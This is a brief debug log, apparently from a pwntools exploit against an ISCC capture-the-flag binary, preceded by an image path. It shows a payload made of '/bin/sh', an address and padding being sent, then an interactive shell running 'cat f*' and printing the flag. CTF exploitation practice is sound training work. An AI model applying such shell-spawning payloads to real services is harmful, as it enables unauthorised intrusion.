 [DEBUG] Received 0x9 bytes:
    b'Message: '
[DEBUG] Sent 0x60 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  00 00 00 78  09 40 00 00  │/bin│/sh·│···
x│·@··│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│···
·│····│
    *
    00000060
[*] Switching to interactive mode
$ cat f*
[DEBUG] Sent 0x7 bytes:
    b'cat f*\n'
[DEBUG] Received 0x2a bytes:
    b'ISCC{Mzn2aOJCMiAUSUont4j4Jrc9SlRxkayNXPFG}'
ISCC{Mzn2aOJCMiAUSUont4j4Jrc9SlRxkayNXPFG}$